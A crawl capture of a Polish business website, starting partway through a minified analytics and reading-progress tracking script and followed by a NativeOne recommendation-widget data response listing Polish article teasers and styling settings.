RegExp(decodeURIComponent(atob(this.string_start[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_start=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);break;}}}if(this.node_start!=null && this.string_end.length>0) {for(i=0; i<this.string_end.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_end[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_end=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);this.node_end_match_index=i;break;}}}}if(this.node_end_match_index==0) return;var nodes = node.childNodes;for(var i=0; i<nodes.length; i++){if(!nodes[i]) continue;this.dom_loop(nodes[i]);}};this.pos_start = this.pos_end = this.pos_height = -1;this.node_end_match_index = -1;this.node_start = this.node_end = null;this.string_start = ["QXJjaGl3aXphY2phJTIwZG9rdW1lbnQlQzMlQjN3JTJDJTIwY3p5bGk=","aWNoJTIwZ3JvbWFkemVuaWUlMkMlMjBwb2R6aWElQzUlODI=","aSUyMHphYmV6cGllY3plbmllJTIwdG8="];this.string_end = ["b3JnYW5vbSUyMGtvbnRyb2xpJTIwc2thcmJvd3ljaA==","dyUyMHR5bSUyMHdza2F6YW55bQ==","b3MlQzMlQjNiJTIwcG9zaWFkYWolQzQlODVjeWNoJTIwdXByYXduaWVuaWE="];this.ELEMENT_NODE = Node.ELEMENT_NODE || 1;this.TEXT_NODE = Node.TEXT_NODE || 3;root_body=top.window.document.getElementsByTagName("body")[0];if(root_body!=undefined) {this.dom_loop(root_body);if(this.node_start!=null && this.node_end!=null) {this.pos_progress=0;this.timer_resize=false;this.timer_scroll=false;this.rsz();setTimeout(function(){X314519877.rsz();X314519877.scrl();},4500);this.aE(top.window,"resize",function(){if(X314519877.timer_resize!=false) clearTimeout(X314519877.timer_resize);X314519877.timer_resize=setTimeout(X314519877.rsz, 200);});this.aE(top.window,"scroll",function(){if(X314519877.timer_scroll!=false) clearTimeout(X314519877.timer_scroll);X314519877.timer_scroll=setTimeout(X314519877.scrl, 200);});}}setTimeout(X314519877.ping, 250);this.intv=setInterval(X314519877.ping, 5000);},rIT:function(){if(X314519877.intv==false) return false;clearTimeout(X314519877.idleTimer);X314519877.idleTimer=setTimeout(function(){ X314519877.imX(); },3*60*1000);},aE:function(obj,evt,fnc,useCapture){if(obj.addEventListener){obj.addEventListener(evt,fnc,!!useCapture);return true;} else if(obj.aE){return obj.aE("on"+evt,fnc);}},rE:function(obj,evt,fnc,useCapture){if(obj.removeEventListener){obj.removeEventListener(evt,fnc,!!useCapture);return true;} else if(obj.rE){return obj.rE("on"+evt,fnc);}},im:function(u){im314519877=document.createElement("img");im314519877.style.cssText='position:absolute !important; visibility:hidden !important;';im314519877.src='https://'+("us")+("t"+"a")+""+(("t.i")+"n")+"fo"+u;im314519877.onload = function(){ if(im314519877.parentNode!=undefined) im314519877.parentNode.removeChild(im314519877); };im314519877.onerror = function(){ if(im314519877.parentNode!=undefined) im314519877.parentNode.removeChild(im314519877); X314519877.imX(); };document.body.appendChild(im314519877);},imX:function(){ clearInterval(this.intv); this.intv=false; this.stopped=1; },m1:function(){try{document.createEvent("TouchEvent");return 1;} catch(e){return 0;}},m2:function(){return(typeof top.window.orientation!="undefined" && typeof top.window.orientation!="" ? 1:0);}};X314519877.a();}

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://n1.nativeone.pl/widget/core.js?key=5148-C437-794D-319C-1gLu7q&type=1&domain=praca-biznes.pl&loc=&url=https%3A%2F%2Fwww.praca-biznes.pl%2Fnowoczesna-archiwizacja-dokumentow%2F&location_url=https%3A%2F%2Fwww.praca-biznes.pl%2Fnowoczesna-archiwizacja-dokumentow%2F&is_mobile=false&lang=&cnt=1&ts=1769666053629&referer=https%3A%2F%2Fwww.praca-biznes.pl%2Fnowoczesna-archiwizacja-dokumentow%2F&status=0&live_preview_hash=&ms=1f27060f83f3a599d6783489d6f6a071&
body_size: 2647
content:

var __no_data = __no_data || {};

__no_data['5148-C437-794D-319C-1gLu7q'] = {"session":{"status":"OK","data":{"l":"32837932143551267294897089598878166743930353:|Q29sdW1idXM="},"path":",65420399","widget":{"version":1,"wildcard_cookie":false,"domain":"praca-biznes.pl","width":600,"mixed_orientation_items_per_row":1,"unit_width":"px","title":"Wybrane artyku\u0142y:","items_count":4,"orientation":1,"advertisments_count":1,"color_css":".nowDesc {color: #555555 !important;}.noWidget {background-color: #ffffff !important;}.noWidget tr + tr .nowArticle, .nowFrame, .nowFooter {border-color: #ffffff !important;}.nowCaption, .nowCaption .nowPages, .nowCaption .nowPages .nowCurrentPage {background-color: #56587c !important; color: #ffffff !important;}.nowTitle{color: #56587c !important;}","clear":true,"status":2,"subtype":1,"custom_css":".noWidget {\r\n  background-color: transparent !important;\r\n  width: 100% !important;\r\n}\r\n.showCaption .nowCaption {\r\n\r\n    background-color: transparent !important;\r\n    font-size: 18px !important;\r\n    font-weight: 700 !important;\r\n    color: rgb(68, 68, 68) !important;\r\n    font-family: \"PT Serif\", serif !important;\r\n    text-transform: uppercase !important;\r\n\r\n}\r\n\r\n.showImages .nowArticle img {\r\n  width: 100% !important;\r\n  height: auto !important;\r\n}\r\n.nowTitle {\r\n\r\n    font-size: 15px !important;\r\n    font-weight: 400 !important;\r\n    line-height: 1em !important;\r\n    color: rgb(68, 68, 68) !important;\r\n    font-family: \"PT Serif\", serif !important;\r\n\r\n}\r\n.nowFrame {\r\n  border: none !important;\r\n}\r\n.nowFooter {\r\n  border-top: none !important;\r\n}\r\n.nowArticles td:hover, .noWidget .nowArticles td.nowAd:hover, .nowArticle:hover {\r\n  background: none !important;\r\n}\r\n.noWidget .nowArticles td.nowAd1 {\r\n  background: none !important;\r\n}\r\n.noWidget .nowArticles td.nowAd1:hover {\r\n  background: none !important;\r\n}\r\n@media  (min-width: 601px) and (max-width: 1000px)  {\r\n.nowArticles.nowPage0{\r\n  width:100%;\r\n  table-layout:fixed;\r\n}\r\n.noWidget .nowArticles tr {\r\n  display:inline !important;;\r\n  font-size:0 !important;;\r\n}\r\n.noWidget .nowArticles td {\r\n  width:50% !important;;\r\n  display:inline-block !important;;\r\n  margin:0 !important;;\r\n  padding:0 !important;;\r\n}\r\n}\r\n@media (max-width: 600px) {\r\n.noWidget .nowArticles td {\r\n  display: inline !important;\r\n}\r\n}\r\n","custom_script":"","title_length":"","description_length":"","pages":1,"network_name":"NativeOne","options":[4]},"recsys":{"pv":"f09ff4c8-fcd6-11f0-9dbb-000000000000","re":1}},"item":{"title":"Nowoczesna archiwizacja dokument\u00f3w w firmie","description":"Archiwizacja dokument\u00f3w, czyli gromadzenie i odpowiednie zabezpieczenie faktur oraz innych \u017ar\u00f3de\u0142 informacji to jeden z kluczowych element\u00f3w sprawnego funkcjonowania firmy. &hellip;","image":"https:\/\/www.praca-biznes.pl\/wp-content\/uploads\/2021\/10\/dokumenty4.jpeg","url":"http:\/\/www.praca-biznes.pl\/nowoczesna-archiwizacja-dokumentow\/","tags":"","check":false},"lang":"pl","stage":"[base64]","items":[{"id":73784629,"url":"\/otosan-naturalna-zdrowie\/","subdomain":"https:\/\/www.praca-biznes.pl","title":"Otosan - naturalna troska o zdrowie uszu, gard\u0142a i nosa","description":"W dzisiejszych czasach coraz wi\u0119cej os\u00f3b zwraca uwag\u0119 na naturalne metody leczenia i profilaktyki zdrowotnej. W odpowiedzi na te potrzeby &hellip;","image":"https:\/\/static.nativeone.pl\/widget\/image\/praca-biznes.pl\/500\/300\/1225558490\/bb221e13a4ba06fcd7c701c862cdee26.jpg","date":"","date_with_sec":"","date_ago":""},{"id":69342505,"url":"\/tablice-rejestracyjna-zgodne\/","subdomain":"https:\/\/www.praca-biznes.pl","title":"Ramka na tablic\u0119 rejestracyjn\u0105 - czy to zgodne z prawem?","description":"Czy mo\u017cesz mie\u0107 ramk\u0119 wok\u00f3\u0142 tablicy rejestracyjnej? W niekt\u00f3rych przypadkach mog\u0105 one nie przes\u0142ania\u0107 jej za bardzo, w zale\u017cno\u015bci od &hellip;","image":"https:\/\/static.nativeone.pl\/widget\/image\/praca-biznes.pl\/500\/300\/342084168\/e5c2fc0f993f7954ef58330f374228be.jpg","date":"","date_with_sec":"","date_ago":""},{"id":73764933,"url":"\/korzysci-magazynow-warszawie\/","subdomain":"https:\/\/www.praca-biznes.pl","title":"Korzy\u015bci z wynajmu magazyn\u00f3w self-storage przy Lotnisku Chopina w Warszawie","description":"Lokalizacja i dost\u0119pno\u015b\u0107 \u2013 kluczowe czynniki wyboru magazyn\u00f3w self-storage Wynajem magazyn\u00f3w warszawa, zw\u0142aszcza w pobli\u017cu Lotniska Chopina, to rozwi\u0105zanie, kt\u00f3re &hellip;","image":"https:\/\/static.nativeone.pl\/widget\/image\/praca-biznes.pl\/500\/300\/2059875687\/bf798e7480ba8ca5bda031c0ff5b90ca.jpg","date":"","date_with_sec":"","date_ago":""},{"id":68434629,"url":"\/bezpiecznie-czyszczenie-drukarki\/","subdomain":"https:\/\/www.praca-biznes.pl","title":"Jak bezpiecznie wykona\u0107 czyszczenie g\u0142owicy drukarki? Sprawd\u017a!","description":"We wn\u0119trzu drukarki gromadz\u0105 si\u0119 zanieczyszczenia, a tak\u017ce kurz, kt\u00f3re cz\u0119sto wp\u0142ywaj\u0105 na funkcjonowanie sprz\u0119tu. Czyszczenie g\u0142owicy drukarki dla ka\u017cdego &hellip;","image":"https:\/\/static.nativeone.pl\/widget\/image\/praca-biznes.pl\/500\/300\/1915314198\/872b8c2cc0790c06633a6a87c86f11fa.png","date":"","date_with_sec":"","date_ago":""},{"id":74821737,"url":"\/wyglada-zakladania-holandii\/","subdomain":"https:\/\/www.praca-biznes.pl","title":"Jak wygl\u0105da proces zak\u0142adania firmy przez Polaka w Holandii?","description":"Za\u0142o\u017cenie firmy w Holandii to stosunkowo prosty proces, szczeg\u00f3lnie dla obywateli Unii Europejskiej. Polacy, kt\u00f3rzy planuj\u0105 rozpocz\u0105\u0107 dzia\u0142alno\u015b\u0107 gospodarcz\u0105 w &hellip;","image":"https:\/\/static.nativeone.pl\/widget\/image\/praca-biznes.pl\/500\/300\/3648418720\/c60fa8fe27a3e64a36455d5bb8e14d50.jpg","date":"","date_with_sec":"","date_ago":""}]};